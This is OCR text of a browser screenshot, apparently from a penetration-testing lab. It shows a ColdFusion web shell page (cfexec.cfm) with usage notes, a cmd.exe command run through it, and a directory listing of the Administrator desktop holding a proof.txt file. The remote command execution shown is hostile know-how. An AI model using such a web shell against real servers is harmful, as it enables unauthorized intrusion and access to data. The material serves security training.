 File Edit View History Bookmarks Tools Help
Browse Server × ColdFusion Administr... × ColdFusion Administr... × http://10.11....E/cfexec.cfm × http://1
10.11.1.10/CFIDE/cfexec.cfm
Most Visited Getting Started
Notes:
• Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or wherever cmd.exe is
• Options are, of course, the command line options you want to run
• CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you can re-enable
metasploit framework
Command: c:\windows\system32\cmd.exe
Options: /c dir type
Timeout: 5
Exec
Volume in drive C has no label.
Volume Serial Number is C4B8-9104
Directory of C:\ColdFusion8\runtime\bin
Directory of c:\Documents and Settings\Administrator\Desktop
02/26/2015 04:17 AM 35 proof.txt
1 File(s) 35 bytes
0 Dir(s) 5,004,939,264 bytes free